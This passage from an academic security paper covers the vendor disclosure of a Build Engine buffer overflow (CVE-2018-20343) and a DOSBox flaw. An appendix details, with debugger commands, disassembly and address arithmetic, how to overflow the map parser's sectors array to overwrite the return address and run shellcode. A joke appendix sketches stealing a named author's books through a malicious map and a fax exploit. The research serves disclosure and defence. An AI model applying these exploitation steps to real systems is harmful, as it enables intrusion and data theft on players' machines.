<span id="page-14-0"></span>

**Fig. 8.** Overflowing the buffer in Duke Nukem 3D (top), Redneck Rampage (bottom) and Shadow Warrior (not shown on the figure).

Not only are these applications unpatched, but they are still being sold today! Redneck Rampage is available on GOG.com<sup>[3](#page-15-0)</sup>, Blood is available on GOG.com<sup>[4](#page-15-1)</sup> and Shadow Warrior is available on the 3DRealms website<sup>[5](#page-15-2)</sup>. We also note that all these games are packaged with  $DOSBox...$ 

The vulnerability of CVE-2018-20343 is a 25-year old vulnerability might impact most games based on the Build Engine up to Ion Maiden. Unfortunately, it seems very hard to push vendors to patch these applications.

#### **5.1 Build Engine**

Ken Silverman, the developer behind the Build Engine, has been contacted first. In a few days he acknowledged the vulnerability. However, the code of the Build Engine will not be patched since it is obsolete and newer versions such as the Build Engine 2 or EDuke32 have replaced it.

#### **5.2 Ion Maiden**

The lead developer of Ion Maiden has been contacted. In about 10 days the code of EDuke32 (on which Ion Maiden is based) has been patched in commit 6618883d7e29c9bedb3a65ea01b2681a2d31d23e. Note that Ion Maiden is a Linux/Windows/Mac game and not a DOS game. Exploiting this vulnerability on modern machines seems very difficult since the attacker would have to bypass mitigation techniques such as ASLR and DEP with a single vulnerability and no scripting environment to chain other vulnerabilities. We have not investigated this further.

### **5.3 3DRealms**

We have contacted 3DRealms in October 2018 and did not receive any feedback. We have sent a second email 3 months later and they opened a ticket. We asked for feedback twice since then, but did not receive any news, so it seems Shadow Warrior and Duke Nukem 3D are still unpatched at the time of writing.

<span id="page-15-0"></span><sup>3.</sup> [https://www.gog.com/game/redneck\\_rampage\\_collection](https://www.gog.com/game/redneck_rampage_collection)

<span id="page-15-1"></span><sup>4.</sup> [https://www.gog.com/game/one\\_unit\\_whole\\_blood](https://www.gog.com/game/one_unit_whole_blood)

<span id="page-15-2"></span><sup>5.</sup> [https://3drealms.com/catalog/shadow-warrior\\_10/](https://3drealms.com/catalog/shadow-warrior_10/)

## **5.4 GOG.com**

We have contacted GOG.com regarding Redneck Rampage. To our surprise, they were quite fast to reply to us (a few days) and told us that the issue had been sent to their security team. Then, nothing for 3 months. We tried to send another email a few weeks later and found out that the security team cannot do anything about it. No more information has been given to us on the reason why it won't be patched. Maybe it has something to do with the company holding the rights to the game? This game has been developed by Xatrix Entertainment in the 90's. Ok, so let's try to contact the developers of Xatrix Entertainment. Wait a minute... the company has been bought by Activision in 2002. Ok, let's try to contact Activision. Wait a minute... the company has kind of merged with Blizzard Entertainment to become Activision Blizzard in 2007. Ok. let's try to contact them. Wait a minute... Activision became independent again in 2013. Pfiou, it finally stops there. So let's see who we can contact on the Activision website. What? Under construction? No problem, let's go back to the GOG's people and ask them for one of their contact at Activision. Unfortunately they cannot give us more information that the public information which are nowhere to be found... Last chance, we try to contact them via Twitter. We never got any reply...

#### **5.5 DOSBox**

We exchanged quite a few mail with the developers of DOSBox who acknowledged the vulnerability of CVE-2019-12594 that we found and are currently working on patching this vulnerability in DOSBox. A new release is planed for the 1st of July 2019.

## **6 Conclusion**

This brief exploration of DOS application vulnerabilities showed that there are attack vectors which allow to easily bypass existing mitigation techniques such as DEP or ASLR to execute arbitrary code. DOS applications were developed in the 90's when coding practices were not using design approaches such as "defensive programming" which would reduce the number of vulnerabilities. This means that with today's' tool there is a high probability of finding exploitable bugs in a short period of time.

It also seems that old DOS applications still being sold today are difficult to patch for reasons we can only guess: source code forgotten? license problem to patch the code? lack of developers familiar with the

DOS environment? On the bright side, developers of DOS emulator such as DOSBox are more responsive and do patch their emulator rather quickly.

## **A Exploitation of a build engine game**

Let's see how this is possible step by step. We know from Section [3](#page-1-0) that the vulnerable code is in file engine.c. More precisely it is located in the loadboard function.

We could have used the DOS version of the Open Watcom debugger, but is seems it does not work well other build engine games (see Figure [9\)](#page-17-0). Instead, we compile Dosbox in debug mode which gives us the possibility to stop a running DOS program and debug it with Dosbox's own debugger. As illustrated on Figure [10,](#page-18-0) the debugger interface features 5 views: a view of the registers, a view of the data, a view of the assembly code, a view of variables and a view of input/output operations.



**Fig. 9.** We cannot use the Watcom Debugger with build engine games.

<span id="page-17-0"></span>The first step is to set a breakpoint at the loadboard function. Unfortunately, if the binary has been stripped, there is no debug information. This means that there is no function name, so we have to figure out another way to find the address of the loadboard function.

We went for extracting the assembly signature of the first bytes of the function from a program with debug information (the source code of the ---(Register Overview )--- EAX=0028EE88 ESI=00000000 DS=0188 ES=0188 FS=0000 GS=0020 SS=0188 Pr32 EBX=0030CDF0 EDI=00000007 CS=0180 EIP=00238F67 C0 Z1 S0 O0 A0 P1 D0 I1 T0 ECX=0030CDF4 EBP=00000000 es: b:00000000 type:12 parbg IOPL0 CPL0<br>EDX=0030CDEC ESP=004F50D4 1:FFFFFFFF dpl : 0 10011 11924848 1:FFFFFFFFF dpl : 0 10011 11924848 ---(Data Overview Scroll: page up/down)---  $0188:0000$  60 10 00 F0 08 00 70 00 08 00 70 00 08 00 70 00  $\ldots$ .....p...p...p. 0188:0010 08 00 70 00 60 10 00 F0 60 10 00 F0 60 10 00 F0 ..p. $\ldots \ldots$ ... $\ldots$ ...<br>0188:0020 1C 11 E1 05 20 11 E1 05 55 FF 00 F0 60 10 00 F0 .......U... 0188:0020 1C 11 E1 05 20 11 E1 05 55 FF 00 F0 60 10 00 F0 .... ... U... `... 0188:0030 60 10 00 F0 60 10 00 F0 60 10 00 F0 60 10 00 F0 60 10 00 F0 60 10 00 F0 60 10 00 F0 60 10 00 F0 60 10 00 F0 60 10 00 F0 60 10 00 F0 60 0188:0030 60 10 00 F0 60 10 00 F0 80 10 00 F0 60 10 00 F0 `...`.......`... 0188:0040 20 13 00 F0 20 11 00 F0 40 11 00 F0 60 11 00 F0 ... ...@...`... 0188:0050 C0 11 00 F0 CC 12 E1 05 00 12 00 F0 40 12 00 F0 ............@... E0 12 00 F0 E0 12 00 F0 60 12 00 F0 68 11 E1 05 ................... 0188:0070 80 12 00 F0 A4 F0 00 F0 60 10 00 F0 00 05 00 C0 .................. ---(Code Overview Scroll: up/down )--- 0180:238F67 56 push esi 0180:238F68 57 push edi 0180:238F69 55 push ebp 0180:238F6A 83EC10 sub esp,0010 0180:238F6D 89C6 mov esi, eax<br>0180:238F6F 89542404 mov [esp+0004], edx 0180:238F6F 89542404 mov [esp+000<br>0180:238F73 89DD mov ebp,ebx 0180:238F73 89DD<br>0180:238F75 890C24 0180:238F75 890C24 mov [esp],ecx 0180:238F78 E885120400 call 0027A202 (\$+41285) 0180:238F7D 89C3 mov ebx, eax -> \_ ---(Variable Overview )--- ---(OutPut/Input Scroll: home/end )--- 11908550: FILES:file open command 0 file d3dtimbr.tmb 11908618: FILES:file open command 0 file GAME.RTS 11908737: INT10:Set Video Mode 13 11908737: VGA:Blinking 0 11912616: VGA:h total 100 end 80 blank (80/98) retrace (84/96) 11912616: VGA:v total 449 end 400 blank (407/442) retrace (412/414) 11912616: VGA:h total 0.03178 (31.47kHz) blank(0.02542/0.03114) retrace(0.0266 9/0.03051) 11912616: VGA:v total 14.26806 (70.09Hz) blank(12.93347/14.04568) retrace(13.0 9235/13.15591) 11912616: VGA:Width 320, Height 200, fps 70.086303 11912616: VGA:double width, double height aspect 1.200000 11917306: FILES:file open command 0 file tiles012.art 11917455: FILES:file open command 0 file tiles011.art

<span id="page-18-0"></span>**Fig. 10.** Dosbox's debugger.

build engine is freely available for instance). This time we used the Open Watcom debugger to set a breakpoint at the loadboard function and look at the first instructions of this function. The signature which uniquely identifies the loadboard function is the following:

56575583EC1089C68954240489DD890C24

The assembly instructions corresponding to the sequence are the following:



These instructions prepare the stack and the register and form the function *prologue*. Once we have the signature of loadboard, we go back to the stripped version and dump the memory content in a file using the following command from the Dosbox debugger:

memdumpbin 180:0 4000000

This command dumps 4 million bytes ( $\approx$  4 Mb) from the address 180:0. Why 180? Because, as illustrated in Figure [10,](#page-18-0) it corresponds to the code segment  $(CS=0180$  at the top). Hence, we are sure to dump the whole text segment.

Then, we search for the signature using the following commands:

```
xxd -l 4000000 -ps -c 4000000 memdump.bin | grep -o -b 56575583ec1089c68954240489dd890c24
4660942:56575583ec1089c68954240489dd890c24
>>> hex(4660942/2)
'0x238F67'
```
Function loadboard is thus located at address 180:238F67. Now, we have to precisely find where the write operation to the global array sector takes place.

The loadboard function is as follows:

```
loadboard(char *filename, long *daposx, long *daposy, long *daposz,
       short *daang, short *dacursectnum)
{
 short fil, i, numsprites;
 i = strlen(filename)-1;if (filename[i] == 255) { filename[i] = 0; i = 1; } else i = 0;
 if ((fil = kopen4load(filename,i)) == -1)
```
}

```
{ mapversion = 7L; return(-1); }
kread(fil,&mapversion,4);
if (mapversion := 7L) return(-1);
initspritelists();
clearbuf((long)(&show2dsector[0]),(long)((MAXSECTORS+3)>>5),0L);
clearbuf((long)(&show2dsprite[0]),(long)((MAXSPRITES+3)>>5),0L);
clearbuf((long)(&show2dwall[0]),(long)((MAXWALLS+3)>>5),0L);
kread(fil,daposx,4);
kread(fil,daposy,4);
kread(fil,daposz,4);
kread(fil,daang,2);
kread(fil,dacursectnum,2);
kread(fil,&numsectors,2);
kread(fil,&sector[0],sizeof(sectortype)*numsectors);
kread(fil,&numwalls,2);
kread(fil,&wall[0],sizeof(walltype)*numwalls);
kread(fil,&numsprites,2);
kread(fil,&sprite[0],sizeof(spritetype)*numsprites);
for(i=0;i<numsprites;i++)
  insertsprite(sprite[i].sectnum,sprite[i].statnum);
  //Must be after loading sectors, etc!
updatesector(*daposx,*daposy,dacursectnum);
kclose(fil);
return(0);
```
We can see that the function call reading from the map file and writing to the sector variable is the 8 *th* call to kread. Function kread is as follows:

```
kread(long handle, void *buffer, long leng)
{
 long i, j, filenum, groupnum;
 filenum = filehan[handle];
 groupnum = filegrp[handle];
 if (groupnum == 255) return(read(filenum,buffer,leng));
 if (groupfil[groupnum] != -1)
 {
   i = gfileoffs[groupnum][filenum]+filepos[handle];
   if (i != groupfilpos[groupnum])
    {
     lseek(groupfil[groupnum],i+((gnumfiles[groupnum]+1)<<4),SEEK_SET);
     groupfilpos[groupnum] = i;
   }
   leng = min(leng,(gfileoffs[groupnum][filenum+1]-gfileoffs[groupnum][filenum])-filepos[handle]);
   leng = read(groupfil[groupnum],buffer,leng);
```

```
filepos[handle] += leng;
    groupfilpos[groupnum] += leng;
    return(leng);
  }
  return(0);
}
```
In our case, groupnum is equal to 255, so the code calls the first read function. This function is a standard function of the libc. On a DOS system, there is no shared libc library file. Every binary has to be shipped with the code of the libc functions it uses. The assembly code of the DOS version of the read function shipped with the binary is as follows:



 $0180:27B8C4$  E8461D0000 call 0027D60F (\$ $+1d46$ ) 0180:27B8CE 31C2 xor edx,eax 0180:27<mark>B8D0</mark> 895**C2404 mov [esp**+0004],ebx **0180:27<mark>B8D4</mark> 89542408 mov [esp<mark>+</mark>0008],edx** 0180:27<mark>B8D8</mark> 8B1C24 mov ebx,[esp]  $0180:27$ B8DB 8B4C2404 0180:27B8DF 89EA mov edx,ebp 0180:27B8E1 B43F mov ah,3F 0180:27B8E3 CD21 int 21 0180:27 B8E5 D1D0 rcl eax, 1 0180:27B8E7 D1C8 ror eax,1 0180:27B8E9 89C3 mov ebx, eax 0180:27B8EB 89C6 mov esi, eax 0180:27B8ED 89442410 mov [esp+0010], eax 0180:27B8F1 85C0 0180:27<mark>B8F5</mark> 31C0 xor eax, eax 0180:27B8F7 6689D8 mov ax,bx **0180:27<mark>B902</mark> 8B742408** mov esi,[esp<mark>+</mark>0008] 0180:27B906 89E8 mov eax, ebp 0180:27<mark>B908</mark> 31FF xor edi,edi 0180:27<mark>B90A</mark> 8D0C2B lea ecx,[ebx<mark>+</mark>ebp] 0180:27B90D 31D2 0180:27B90F 894C2414 mov [esp+0014], ecx 0180:27<mark>B915</mark> 8A18 mov bl,[eax] 0180:27B917 80FB1A cmp bl,1A 0180:27<mark>B91C</mark> 8B6C2410 mov ebp,[esp<mark>+</mark>0010] 0180:27<br>B920 89FA mov edx,edi 0180:27B922 8B0424 mov eax,[esp] 0180:27<mark>B925</mark> 29EA sub edx,ebp 0180:27<mark>B927 BB01000000 mov ebx,</mark>00000001  $\frac{0180:27B92C}{0180:27B92D}$   $\frac{42}{0180:27B92D}$   $\frac{0.180:27B92D}{0.027B45B}$   $\frac{0.180:27B92D}{0.027B45B}$ 0180:27B92D E829FBFFFF 0180:27<mark>B932</mark> 89F0 mov eax, esi 0180:27B936 80FB0D 0180:27B93B 89D3 mov ebx,edx 0180:27B93D 46 inc esi 0180:27B93E 8A08 mov cl, [eax] 0180:27<sup>B940</sup> 42 inc edx  $\overline{0180:27}$ B941 880C2B mov [ebx $\overline{+}$ ebp],cl 0180:27<sup>B944</sup> 40 inc eax

 $0180:27B8C9$  E9A3000000 jmp 0027B971 (\$ $H$ <sub>a</sub>3) (down) 0180:27<mark>B8F3</mark> 7D07 jge 0027B8FC (\$|+|7) (down) 0180:27B8FA EBC8 jmp short 0027B8C4 (\$-38) (up) 0180:27B8FC 0F846B000000 jz 0027B96D (\$+6b) (down) 0180:27B913 EB31 jmp short 0027B946 (\$+31) (down) 0180:27B91A 751A jne 0027B936 (\$+1a) (no jmp) 0180:27B934 EB3B jmp short 0027B971 (\$+3b) (down)  $\overline{0180:27B939}$  7409 je 0027B944 (\$ $\overline{+}$ 9) (down)

```
0180:27 B945 47 inc edi
0180:27B946 3B442414 cmp eax, [esp+0014]
0180:27B94A 72C9 jc 0027B915 ($-37) (no jmp)
0180:27B94C 8B4C2404 mov ecx, [esp+0004]
0180:27B950 8A64240D mov ah, [esp+000D]
0180:27B954 89742408 mov [esp+0008], esi
0180:27 B958 29D1 sub ecx, edx
0180:27B954 89742408 mov [esp+0008], esi
0180:27B958 29D1 sub ecx, edx
0180:27B95A 01D5 add ebp, edx
0180:27B95C 894C2404 mov [esp+0004], ecx
0180:27B960 F6C420 test ah, 20
0180:27B963 7508 jne 0027B96D ($\pm8) (no jmp)
0180:27 B965 85C9 test ecx, ecx
0180:27B967 0F856BFFFFFF jnz 0027B8D8 ($-95) (no jmp)
0180:27B96D 8B442408 mov eax, [esp+0008]
0180:27B971 83C418 add esp,0018
0180:27 B974 5D pop ebp
0180:27 B975 5F pop edi
0180:27B976 5E pop esi
0180:27 B977 59 pop ecx
0180:27 B978 C3 ret
```
We can notice at address 0180:27B8E3, for instance, that interrupt  $0x21$  is used. This is a software interrupt to call the DOS API. The line just above initialises register ah to 0x3f, meaning that the program wants to read a file. This is the function where the data is copied from the map file to the sectors global variable. But at what address is the global variable sectors? We find this information by stopping in the loadboard function whose assembly code is as follow:

```
\overline{[}...]
0188:23905A BB02000000 mov ebx,00000002 # read 2 bytes
0188:23905F BA02224600 mov edx,00462202 # address of numsectors variable
0188:239064 89F0 mov eax,esi # file descriptor?
0188:239066 E8AB750100 call 00250616 ($+175ab) # kread for numsectors
0188:23906B 0FBF1502224600 movsx edx,[00462202]
0188:239072 89 D3 mov ebx, edx
0188:239074 C1E302 shl ebx,02
0188:239077 89F0 mov eax,esi # file descriptor
0188:239079 01D3 add ebx,edx
0188:23907B BAA4424500 mov edx,004542A4 # address of sectors array
0188:239080 C1E303 shl ebx,03
0188:239083 E88E750100 call 00250616 ($+1758e) # kread for sectors
\overline{L}...]
```
The instruction at address 0188:23907B stores the address of the sectors variable in register edx. The sectors variable is thus at address

188:4542A4. Note that on this assembly snippet, the segment is 188 and not 180. These two values represent actually the same segment and can be exchanged.

Now that we have the address of the global variable sectors, we need to know what is the address of the stack (ESP) when data from the map file is written to variable sector. As we have seen above, this happens in function read. We thus set a breakpoint in this function, look at Dosbox's debugger and identify that ESP is at 188:4F5094.

We have the address of variable sectors and we have the address of the stack in the function that writes data from the map file to the sectors variables. Therefore, we can compute the number of bytes that should be written to the sectors variable: 0x4F5094 - 0x4542A4 = 0xa0df0 bytes (658928 bytes).

As explained in Figure [4,](#page-8-0) by overflowing global variable sectors and to reach the heap, the overflown data will erase the heap. Fortunately, since the program state (global variables, heap, stack) is *always* the same before the overflow, we can put a breakpoint before the overflow and dump the memory content between variable sectors and the top element of the stack. The byte we dump are then reused to create a corrupted map file. When this file's content is read and put into the sector variable, every byte between variable sector and the top element of the stack will be replaced by a byte with the exact same value: the heap content is thus maintained. To execute arbitrary code we only need to change the value of the top element of the stack; we do not really care to maintain the content of the heap. Unless we want to silently execute code and then come back to the execution of the game as if nothing had happened (no crash)...

At this point, we know how to overwrite the return address on the stack by exploiting the buffer overflow in a global variable. Since we are exploiting a DOS program, the addresses are the same at every execution (no ASLR) and memory is RWX everywhere (no DEP), so we can put our shellcode wherever we like. The shellcode can be anything from running the Ambulance malware<sup>[6](#page-24-0)</sup> to running arbitrary code on the host as we explained in Section [4](#page-6-0) (if the DOS program is running in DOSBox).

## **B How to Steal Books from G. R. R. M.**

Apparently GRRM is using a DOS machine not connected to the Internet to write his books [\[2\]](#page-25-3). So then, how could we steal his latest books?

<span id="page-24-0"></span><sup>6.</sup> [https://archive.org/details/malware\\_AMBULANC.COM](https://archive.org/details/malware_AMBULANC.COM)

#### **B.1 Step 1: The Floppy Disk**

GRRM likes to kill people in his books. Good, so he probably would like to play to a build engine game! So let's send to him by mail a floppy disk containing a specially crafted build engine game map and ask him to buy the official game (so he will not suspect that the binary contains a malware) and play this map.

Once he plays the corrupted map, it will exploit the vulnerability in the map parser and some code will install a backdoor on his DOS machine to read his books and send every word via a side channel such as sound emitted by the floppy disk drive or the speaker.

#### **B.2 Step 2: Hack the Fax**

Since GRRM likes old technologies such as DOS, he probably also uses a FAX. The second step consists in sending to him a FAX image to execute arbitrary code on his FAX [\[7\]](#page-26-6). From the FAX, the code exploits a vulnerability to execute arbitrary code on the computer he uses to connect to the Internet. This code uses the mike of the computer to listen to the covert channel from the DOS machine and retrieves the books word by word. The books are then sent to the Internet.

#### **B.3 Step 3: Profit?**

Of course this is just a funny description of what could happen, or is it  $:-p$  ?

## **Acknowledgements**

Supported by the Luxembourg National Research Fund (FNR) (12696663).

## **References**

- <span id="page-25-1"></span>1. Deep dive in the world of dos viruses. Ben Cartwright-Cox, [https://media.ccc.](https://media.ccc.de/v/35c3-9617-a_deep_dive_into_the_world_of_dos_viruses) [de/v/35c3-9617-a\\_deep\\_dive\\_into\\_the\\_world\\_of\\_dos\\_viruses](https://media.ccc.de/v/35c3-9617-a_deep_dive_into_the_world_of_dos_viruses).
- <span id="page-25-3"></span>2. George r. r. martin writes with a dos word processor. Bonnie Burton, [https://www.](https://www.cnet.com/news/george-r-r-martin-writes-with-a-dos-word-processor/) [cnet.com/news/george-r-r-martin-writes-with-a-dos-word-processor/](https://www.cnet.com/news/george-r-r-martin-writes-with-a-dos-word-processor/).
- <span id="page-25-2"></span>3. How (and why) freedos keeps dos alive. Rohan Pearce, [https://www.](https://www.computerworld.com.au/article/603343/how-why-freedos-keeps-dos-alive/) [computerworld.com.au/article/603343/how-why-freedos-keeps-dos-alive/](https://www.computerworld.com.au/article/603343/how-why-freedos-keeps-dos-alive/).
- <span id="page-25-0"></span>4. Malware museum. Mikko Hypponen, [https://archive.org/details/](https://archive.org/details/malwaremuseum) [malwaremuseum](https://archive.org/details/malwaremuseum).
- <span id="page-26-1"></span>5. Software legal battle could put sa patients' safety at risk, government outlines in court documents. Angelique Donnellan, [https://www.abc.net.au/news/2016-06-](https://www.abc.net.au/news/2016-06-18/software-legal-battle-could-put-sa-patients-safety/7522934) [18/software-legal-battle-could-put-sa-patients-safety/7522934](https://www.abc.net.au/news/2016-06-18/software-legal-battle-could-put-sa-patients-safety/7522934).
- <span id="page-26-0"></span>6. This ancient laptop is the only key to the most valuable supercars on the planet. Máté Petrány, [https://jalopnik.com/this-ancient-laptop-is-the-only-key](https://jalopnik.com/this-ancient-laptop-is-the-only-key-to-the-most-valuabl-1773662267)[to-the-most-valuabl-1773662267](https://jalopnik.com/this-ancient-laptop-is-the-only-key-to-the-most-valuabl-1773662267).
- <span id="page-26-6"></span>7. What the fax?! Eyal Itkin and Yaniv BalmasHow, Hack.lu 2018.
- <span id="page-26-4"></span>8. Icculus. Build engine linux port. <http://www.icculus.org/BUILD/>.
- <span id="page-26-5"></span>9. Ken Silverman. The build engine. <http://advsys.net/ken/build.htm>.
- <span id="page-26-2"></span>10. Michael Tischer, Hassina Abbasbhay, and Bruno Jennrich. *La bible PC: programmation système*. Micro application, 1989.
- <span id="page-26-3"></span>11. Michał Zalewski. American fuzzy lop. <http://lcamtuf.coredump.cx/afl/>.